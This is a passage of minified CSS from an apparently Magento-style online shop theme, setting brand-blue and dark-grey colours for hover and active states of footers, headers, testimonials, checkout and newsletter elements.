.name-block>ul>li>a:hover{background:#333}.testimonial-section-six .items .item .item-inner .text-block .name-block>ul>li>a{background:#227ed1}.testimonial-section-six .items .item .item-inner .text-block .name-block>ul>li>a:visited,.testimonial-section-six .items .item .item-inner .text-block .name-block>ul>li>a:focus,.testimonial-section-six .items .item .item-inner .text-block .name-block>ul>li>a:active{background:#227ed1}.testimonial-section-six .items .item .item-inner .text-block .name-block>ul>li>a:hover{background:#333}.testimonial-section-seven .items .item .item-inner .text-block .name-block>ul>li>a{background:#227ed1}.testimonial-section-seven .items .item .item-inner .text-block .name-block>ul>li>a:visited,.testimonial-section-seven .items .item .item-inner .text-block .name-block>ul>li>a:focus,.testimonial-section-seven .items .item .item-inner .text-block .name-block>ul>li>a:active{background:#227ed1}.testimonial-section-seven .items .item .item-inner .text-block .name-block>ul>li>a:hover{background:#333}.testimonial-section-eight .items .item .text-block .name-block>strong{color:#227ed1}.testimonial-section-eight .items .item .item-inner .text-block .name-block>ul>li>a{background:#227ed1}.testimonial-section-eight .items .item .item-inner .text-block .name-block>ul>li>a:visited,.testimonial-section-eight .items .item .item-inner .text-block .name-block>ul>li>a:focus,.testimonial-section-eight .items .item .item-inner .text-block .name-block>ul>li>a:active{background:#227ed1}.testimonial-section-eight .items .item .item-inner .text-block .name-block>ul>li>a:hover{background:#333}.testimonial-section-nine .items .item .img-content>ul>li>a{background:#227ed1}.testimonial-section-nine .items .item .img-content>ul>li>a:visited,.testimonial-section-nine .items .item .img-content>ul>li>a:focus,.testimonial-section-nine .items .item .img-content>ul>li>a:active{background:#227ed1}.testimonial-section-nine .items .item .img-content>ul>li>a:hover{background:#333}.testimonial-section-ten .items .item .text-block>ul>li>a:visited,.testimonial-section-ten .items .item .text-block>ul>li>a:focus,.testimonial-section-ten .items .item .text-block>ul>li>a:active{background:#227ed1}.testimonial-section-ten .items .item .text-block>ul>li>a:hover{background:#333}.blogs-wrapper .content-main .items .item .info-block .post-title>a:hover{color:#227ed1}.page-wrapper .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .extra-links>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .content-main .item .item-inner>.content .add-item .icon{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .content-main .item .item-inner>.content>ul>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .footer-text-content .logo-socials .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type1 .footer-bottom .content-main .extra-links>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type1 .footer-bottom .content-main .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .item .item-inner>.content .add-item .icon{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .item .item-inner>.content>ul>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .footer-text-content .logo-socials .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom .content-main .extra-links>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom .content-main .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .content-main .item .item-inner>.content .add-item .icon{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .content-main .item .item-inner>.content>ul>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .footer-text-content .logo-socials .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type3 .footer-bottom .content-main .extra-links>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type3 .footer-bottom .content-main .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .content-main .item .item-inner>.content .add-item .icon{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .content-main .item .item-inner>.content>ul>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .footer-text-content .logo-socials .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type4 .footer-bottom .content-main .extra-links>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type4 .footer-bottom .content-main .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .content-main .item .item-inner>.content .add-item .icon{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .content-main .item .item-inner>.content>ul>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .footer-text-content .logo-socials .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type5 .footer-bottom .content-main .extra-links>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type5 .footer-bottom .content-main .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type5 .footer-top{background:#227ed1}.page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .content-main .item .item-inner>.content .add-item .icon{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .content-main .item .item-inner>.content>ul>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .footer-text-content .logo-socials .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type6 .footer-bottom .content-main .extra-links>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type6 .footer-bottom .content-main .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .content-main .item .item-inner>.content .add-item .icon{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .content-main .item .item-inner>.content>ul>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .footer-text-content .logo-socials .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type7 .footer-bottom .content-main .extra-links>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type7 .footer-bottom .content-main .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .content-main .item .item-inner>.content .add-item .icon{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .content-main .item .item-inner>.content>ul>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .footer-text-content .logo-socials .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type8 .footer-bottom .content-main .extra-links>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type8 .footer-bottom .content-main .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .content-main .item .item-inner>.content .add-item .icon{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .content-main .item .item-inner>.content>ul>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .footer-text-content .logo-socials .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type9 .footer-bottom .content-main .extra-links>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type9 .footer-bottom .content-main .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .content-main .item .item-inner>.content .add-item .icon{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .content-main .item .item-inner>.content>ul>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .footer-text-content .logo-socials .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type10 .footer-bottom .content-main .extra-links>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type10 .footer-bottom .content-main .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .content-main .item .item-inner>.content .add-item .icon{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .content-main .item .item-inner>.content>ul>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .footer-text-content .logo-socials .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type11 .footer-bottom .content-main .extra-links>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type11 .footer-bottom .content-main .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type12{background:#227ed1}.page-wrapper .page-footer .footer-wrapper.type12 .footer-top .top-newsletter.newsletter-three .page-main .content-main>.content .block.newsletter .actions .subscribe.primary:hover{background:#333;border-color:#333}.page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .content-main .item .item-inner>.content .add-item .icon{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .content-main .item .item-inner>.content>ul>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .footer-text-content .logo-socials .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type13 .footer-bottom .content-main .extra-links>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type13 .footer-bottom .content-main .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .content-main .item .item-inner>.content .add-item .icon{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .content-main .item .item-inner>.content>ul>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .footer-text-content .logo-socials .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type14 .footer-bottom .content-main .extra-links>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type14 .footer-bottom .content-main .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .content-main .item .item-inner>.content .add-item .icon{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .content-main .item .item-inner>.content>ul>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .footer-text-content .logo-socials .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type15 .footer-bottom .content-main .extra-links>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type15 .footer-bottom .content-main .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type15 .footer-top .top-newsletter.newsletter-four{background:#227ed1}.page-wrapper .page-footer .footer-wrapper.type15 .footer-top .top-newsletter.newsletter-four .page-main>.content .block.newsletter .actions .subscribe.primary{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .content-main .item .item-inner>.content>ul.socials-two>li>a{color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .content-main .item .item-inner>.content>ul.socials-two>li>a:hover{background:#227ed1}.page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .content-main .item .item-inner>.content .add-item .icon{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .content-main .item .item-inner>.content>ul>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .footer-text-content .logo-socials .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type16 .footer-bottom .content-main .extra-links>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type16 .footer-bottom .content-main .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .content-main .item .item-inner .info-socials ul.socials>li>a{color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .content-main .item .item-inner .info-socials ul.socials>li>a:hover{background:#227ed1}.page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .content-main .item .item-inner>.content .add-item .icon{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .content-main .item .item-inner>.content>ul>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .footer-text-content .logo-socials .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type17 .footer-bottom .content-main .extra-links>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type17 .footer-bottom .content-main .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type17 .footer-top .top-newsletter.newsletter-five .page-main>.title::before{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type17 .footer-top .top-newsletter.newsletter-five .page-main>.content .block.newsletter .field.newsletter>.control #newsletter{border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .content-main .item .item-inner>.content .add-item .icon{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .content-main .item .item-inner>.content>ul>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .footer-text-content .logo-socials .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type18 .footer-bottom .content-main .extra-links>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type18 .footer-bottom .content-main .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type18 .footer-top .top-newsletter.newsletter-six .page-main .content-main>.content .block.newsletter .field.newsletter>.control #newsletter{border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .content-main .item .item-inner>.content .add-item .icon{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .content-main .item .item-inner>.content>ul>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .footer-text-content .logo-socials .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type19 .footer-bottom .content-main .extra-links>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type19 .footer-bottom .content-main .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .content-main .item .item-inner>.content .add-item .icon{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .content-main .item .item-inner>.content>ul>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .footer-text-content .logo-socials .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type20 .footer-bottom .content-main .extra-links>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type20 .footer-bottom .content-main .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .content-main .item .item-inner>.content .add-item .icon{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .content-main .item .item-inner>.content>ul>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .footer-text-content .logo-socials .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type21 .footer-bottom .content-main .extra-links>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type21 .footer-bottom .content-main .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .content-main .item .item-inner>.content.one .block.newsletter .form.subscribe .field.newsletter .control #newsletter{border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type22 .footer-top{background:#227ed1}.page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .content-main .item .item-inner>.content .add-item .icon{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .content-main .item .item-inner>.content>ul>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .footer-text-content .logo-socials .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type22 .footer-bottom .content-main .extra-links>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type22 .footer-bottom .content-main .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type22 .footer-top .top-newsletter.newsletter-social .page-main ul.socials>li>a{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type22 .footer-top .top-newsletter.newsletter-social .page-main .content-main>.content .block.newsletter .actions .subscribe.primary{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .content-main .item .item-inner>.content .add-item .icon{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .content-main .item .item-inner>.content>ul>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .footer-text-content .logo-socials .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type23 .footer-bottom .content-main .extra-links>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type23 .footer-bottom .content-main .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type23 .footer-top .top-newsletter.newsletter-seven .section-content>.block.newsletter .content .field.newsletter #newsletter{border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .content-main .item .item-inner>.content .add-item .icon{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .content-main .item .item-inner>.content>ul>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .footer-text-content .logo-socials .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type24 .footer-bottom .content-main .extra-links>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type24 .footer-bottom .content-main .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .content-main .item .item-inner>.content .add-item .icon{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .content-main .item .item-inner>.content>ul>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .footer-text-content .logo-socials .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type25 .footer-bottom .content-main .extra-links>li>a:hover{color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type25 .footer-bottom .content-main .socials>li>a:hover{background-color:#227ed1;border-color:#227ed1}.page-wrapper .page-footer .footer-wrapper.type25 .footer-top .top-newsletter.newsletter-seven .section-content>.block.newsletter .content .field.newsletter #newsletter{border-color:#227ed1}.page-wrapper .info-socials .contact-block .inner-main .icon{color:#227ed1;border-color:#227ed1}.page-wrapper .info-socials .email-block .inner-main .icon{color:#227ed1;border-color:#227ed1}.page-wrapper .info-socials .contact-block .inner-main .text>a:hover{color:#227ed1}.page-wrapper .info-socials .email-block .inner-main .text>a:hover{color:#227ed1}.sidebar.sidebar-main .block .block-content.filter-content .filter-subtitle{color:#227ed1}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode.active{border-color:#227ed1;background:#227ed1}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:hover{border-color:#227ed1;background:#227ed1}.swatch-option.image:not(.disabled):hover, .swatch-option.color:not(.disabled):hover {outline:2px solid #227ed1}.catalog-product-view .product-info-main .product-info-price .price-box .price-wrapper .price{color:#227ed1}.catalog-product-view .product-page-static p>span{color:#227ed1}.abs-action-remove,.abs-discount-block .action.check,.popup .actions-toolbar .action.cancel,.paypal-button-widget .paypal-button,.bundle-options-container .action.back,.block.related .action.select,.cart.table-wrapper .actions-toolbar>.action-delete,.cart.table-wrapper .action.help.map,.checkout-index-index .modal-popup .modal-footer .action-hide-popup,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.gift-options .actions-toolbar .action-cancel,.gift-summary .action-edit,.gift-summary .action-delete,.action-gift,.gift-wrapping-title .action-remove,.wishlist.split.button>.action,.abs-add-fields .action.remove,.paypal-review-discount .action.check,.cart-discount .action.check,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{color:#227ed1}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .qty-main .qty-btn:hover{color:#227ed1}#res-tog-btn.left>span{background:#227ed1}.opc-wrapper .shipping-address-item.selected-item{border-color:#227ed1}.opc-wrapper .shipping-address-item.selected-item::after{background:#227ed1}.checkout-index-index.checkout-design .page-wrapper .checkout-container .opc-wrapper .opc .checkout-payment-method .form.payments>.fieldset>#checkout-payment-method-load .payment-group .payment-method .payment-method-content .actions-toolbar .primary.checkout{background:#227ed1;border-color:#227ed1}.checkout-index-index.checkout-design .page-wrapper .checkout-container .opc-wrapper .opc .checkout-payment-method .form.payments>.fieldset>#checkout-payment-method-load .payment-group .payment-method .payment-method-content .actions-toolbar .primary.checkout:hover{background:#227ed1;border-color:#227ed1}.checkout-index-index .checkout-container .authentication-wrapper .action.action-auth-toggle{background:#227ed1}.account .page-wrapper .sidebar-main .block.block-collapsible-nav .content .nav.items .item.current>strong{color:#227ed1}.account .page-wrapper .sidebar-main .block.block-collapsible-nav .content .nav.items .item>a:hover{color:#227ed1}.wishlist-index-index .products-grid.wishlist .product-items .product-li .product-item-info .product-item-name .product-item-link:hover{color:#227ed1}.catalog-product-view .product-info-main .product-info-price .price-box .special-price .price-wrapper .price{color:#227ed1}.catalog-product-view .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .price-box .price-as-configured .price{color:#227ed1}.catalog-product-view .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty .qty-main .qty-btn:hover{color:#227ed1}.opc-progress-bar-item._active>span::before{background:#227ed1;border-color:#227ed1}.opc-progress-bar-item._active::before{background:#227ed1;border-color:#227ed1}.newsletter-modal.demo2 .action-close:before{color:#227ed1}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2{color:#227ed1}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary{background:#227ed1;border-color:#227ed1}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary:hover{background:#333;border-color:#333}@media (min-width:768px){.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:hover{color:#227ed1}.page-wrapper .page-header.type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover{color:#227ed1}.page-wrapper .page-header.type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown>li>a:hover{color:#227ed1}.page-wrapper .page-header.type1 .panel.wrapper .panel.header .header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type1 .panel.wrapper .panel.header .header.links>li.customer-welcome>.customer-name>.action.switch:hover{color:#227ed1}.page-wrapper .page-header.type1 .panel.wrapper .panel.header .header.links>li.customer-welcome>.customer-menu>.header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type1 .header.content .block-search .actions .action.search::before{color:#227ed1}.page-wrapper .page-header.type1 .header.content .block-search .actions .action.search:hover::before{color:#333}.page-wrapper .page-header.type1 .header.content .header-contact-block .item:hover .icon-block{background:#227ed1}.page-wrapper .page-header.type1 .header.content .minicart-wrapper .action.showcart:hover::before{background:#227ed1}.page-wrapper .page-header.type1 .header.content .minicart-wrapper .action.showcart.active::before{background:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:#227ed1}.page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span:hover{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:hover{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:hover{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top{color:#333}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:visited,.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:active,.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:focus{color:#333}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block 